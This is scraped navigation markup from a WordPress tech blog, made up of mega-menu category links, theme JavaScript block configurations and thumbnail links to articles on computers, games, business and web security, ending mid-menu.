			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6969827dce922_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6969827dce922" ><script>var block_td_uid_2_6969827dce922 = new tdBlock();
block_td_uid_2_6969827dce922.id = "td_uid_2_6969827dce922";
block_td_uid_2_6969827dce922.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6969827dce922_rand","tdc_css_class":"td_uid_2_6969827dce922_rand","tdc_css_class_style":"td_uid_2_6969827dce922_rand_style"}';
block_td_uid_2_6969827dce922.td_column_number = "3";
block_td_uid_2_6969827dce922.block_type = "td_block_mega_menu";
block_td_uid_2_6969827dce922.post_count = "4";
block_td_uid_2_6969827dce922.found_posts = "461";
block_td_uid_2_6969827dce922.header_color = "";
block_td_uid_2_6969827dce922.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969827dce922.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6969827dce922);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6969827dce922" id="td_uid_3_6969827dd8d51" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_4_6969827dd8d94" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_5_6969827dd8db7" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_6_6969827dd8e7f" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_7_6969827dd8ecb" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_8_6969827dd8eea" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_9_6969827dd8f07" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6969827dce922"  id="td_uid_10_6969827dd8f23" data-td_block_id="td_uid_2_6969827dce922" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6969827dce922 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969827dce922" data-td_block_id="td_uid_2_6969827dce922"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6969827dce922" data-td_block_id="td_uid_2_6969827dce922"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6969827de15f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6969827de15f4" ><script>var block_td_uid_11_6969827de15f4 = new tdBlock();
block_td_uid_11_6969827de15f4.id = "td_uid_11_6969827de15f4";
block_td_uid_11_6969827de15f4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6969827de15f4_rand","tdc_css_class":"td_uid_11_6969827de15f4_rand","tdc_css_class_style":"td_uid_11_6969827de15f4_rand_style"}';
block_td_uid_11_6969827de15f4.td_column_number = "3";
block_td_uid_11_6969827de15f4.block_type = "td_block_mega_menu";
block_td_uid_11_6969827de15f4.post_count = "4";
block_td_uid_11_6969827de15f4.found_posts = "10";
block_td_uid_11_6969827de15f4.header_color = "";
block_td_uid_11_6969827de15f4.ajax_pagination_infinite_stop = "";
block_td_uid_11_6969827de15f4.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6969827de15f4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6969827de15f4" id="td_uid_12_6969827de471e" data-td_block_id="td_uid_11_6969827de15f4" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6969827de15f4"  id="td_uid_13_6969827de4767" data-td_block_id="td_uid_11_6969827de15f4" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6969827de15f4"  id="td_uid_14_6969827de4789" data-td_block_id="td_uid_11_6969827de15f4" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6969827de15f4"  id="td_uid_15_6969827de47a5" data-td_block_id="td_uid_11_6969827de15f4" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6969827de15f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6969827de15f4" data-td_block_id="td_uid_11_6969827de15f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6969827de15f4" data-td_block_id="td_uid_11_6969827de15f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6969827dee446_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6969827dee446" ><script>var block_td_uid_16_6969827dee446 = new tdBlock();
block_td_uid_16_6969827dee446.id = "td_uid_16_6969827dee446";
block_td_uid_16_6969827dee446.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6969827dee446_rand","tdc_css_class":"td_uid_16_6969827dee446_rand","tdc_css_class_style":"td_uid_16_6969827dee446_rand_style"}';
block_td_uid_16_6969827dee446.td_column_number = "3";
block_td_uid_16_6969827dee446.block_type = "td_block_mega_menu";
block_td_uid_16_6969827dee446.post_count = "4";
block_td_uid_16_6969827dee446.found_posts = "175";
block_td_uid_16_6969827dee446.header_color = "";
block_td_uid_16_6969827dee446.ajax_pagination_infinite_stop = "";
block_td_uid_16_6969827dee446.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6969827dee446);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6969827dee446" id="td_uid_17_6969827e00118" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6969827dee446"  id="td_uid_18_6969827e00164" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6969827dee446"  id="td_uid_19_6969827e00187" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6969827dee446"  id="td_uid_20_6969827e001a3" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6969827dee446"  id="td_uid_21_6969827e001c8" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6969827dee446"  id="td_uid_22_6969827e00253" data-td_block_id="td_uid_16_6969827dee446" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6969827dee446 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6969827dee446" data-td_block_id="td_uid_16_6969827dee446"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6969827dee446" data-td_block_id="td_uid_16_6969827dee446"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6969827e0c310_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6969827e0c310" ><script>var block_td_uid_23_6969827e0c310 = new tdBlock();
block_td_uid_23_6969827e0c310.id = "td_uid_23_6969827e0c310";
block_td_uid_23_6969827e0c310.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6969827e0c310_rand","tdc_css_class":"td_uid_23_6969827e0c310_rand","tdc_css_class_style":"td_uid_23_6969827e0c310_rand_style"}';
block_td_uid_23_6969827e0c310.td_column_number = "3";
block_td_uid_23_6969827e0c310.block_type = "td_block_mega_menu";
block_td_uid_23_6969827e0c310.post_count = "5";
block_td_uid_23_6969827e0c310.found_posts = "27";
block_td_uid_23_6969827e0c310.header_color = "";
block_td_uid_23_6969827e0c310.ajax_pagination_infinite_stop = "";
block_td_uid_23_6969827e0c310.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6969827e0c310);
</script><div id=td_uid_23_6969827e0c310 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
